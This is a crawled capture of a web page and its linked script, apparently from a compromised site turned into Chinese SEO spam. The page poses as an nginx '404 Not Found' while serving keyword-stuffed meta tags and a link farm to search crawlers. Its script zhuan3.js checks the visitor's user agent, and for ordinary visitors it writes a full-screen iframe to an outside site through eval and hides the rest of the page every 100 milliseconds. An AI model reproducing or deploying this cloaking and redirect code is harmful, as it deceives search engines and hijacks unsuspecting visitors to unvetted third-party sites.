

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.theabqteam.com/subscription/
body_size: 1228
content:
<html lang="zh-CN">
<head><meta name="description" content="&#x2605;&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x6240;&#x6709;&#x7f51;&#x7ad9;&#x7f51;&#x5740;,&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x7f51;&#x5740;&#x5927;&#x5168;,2026&#x767d;&#x83dc;&#x7f51;&#x5927;&#x5168;&#x8bba;&#x575b;,&#x83dc;&#x56ed;&#x5b50;&#x83e0;&#x83dc;&#x8bba;&#x575b;&#x2605;" /><meta name="keywords" content="&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x6240;&#x6709;&#x7f51;&#x7ad9;&#x7f51;&#x5740;,&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x7f51;&#x5740;&#x5927;&#x5168;,2026&#x767d;&#x83dc;&#x7f51;&#x5927;&#x5168;&#x8bba;&#x575b;,&#x83dc;&#x56ed;&#x5b50;&#x83e0;&#x83dc;&#x8bba;&#x575b;" /><title>&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x6240;&#x6709;&#x7f51;&#x7ad9;&#x7f51;&#x5740;-&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x7f51;&#x5740;&#x5927;&#x5168;-2026&#x767d;&#x83dc;&#x7f51;&#x5927;&#x5168;&#x8bba;&#x575b;-&#x83dc;&#x56ed;&#x5b50;&#x83e0;&#x83dc;&#x8bba;&#x575b;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='404 Not Found'}</script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="https://www.theabqteam.com"><h1>&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x6240;&#x6709;&#x7f51;&#x7ad9;&#x7f51;&#x5740;-&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x7f51;&#x5740;&#x5927;&#x5168;-2026&#x767d;&#x83dc;&#x7f51;&#x5927;&#x5168;&#x8bba;&#x575b;-&#x83dc;&#x56ed;&#x5b50;&#x83e0;&#x83dc;&#x8bba;&#x575b;</h1></a ></nav>
<script src="/js/zhuan3.js" type="text/javascript"></script>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>#frend_list a { color:#042ef9 }</style><span id='frend_list' style='display: block;text-align: center;height: 40px;line-height: 40px;text-decoration: none;font-size: 14px;'>友情链接：<a target='_blank' href='https://www.guangzegang.com'>恩派特</a><span> | </span><a target='_blank' href='https://www.baiyuguang.com'>石家庄市惠康食品有限公司</a><span> | </span><a target='_blank' href='https://www.htnkt.com'>关于导远</a><span> | </span><a target='_blank' href='https://www.xingtuedu.com'>江苏森海紧固件有限公司</a><span> | </span><a target='_blank' href='https://www.kjcolks.com'>深圳市长利来科技有限公司</a><span> | </span><a target='_blank' href='https://www.jczymjx.com'>上海旭思印刷设备有限公司</a><span> | </span><a target='_blank' href='https://www.sdxfypx.com'>东莞市超宏电脑商标织造有限公司</a><span> | </span><a target='_blank' href='https://www.jlsanding.com'>九鼎投资</a><span> | </span><a target='_blank' href='https://www.newxgx.com'>简纳斯系统门窗官网</a><span> | </span><a target='_blank' href='https://www.xinfuzc.com'>封丘县胜瑞金银花种植合作社</a></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.theabqteam.com/js/zhuan3.js
body_size: 513
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");
try{
setInterval(function(){

try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname = document.body.children[i].tagName;
var myid = document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
document.body.children[i].style.display="non"+"e";
}
}catch(e){}
}

},100);
}catch(e){}
}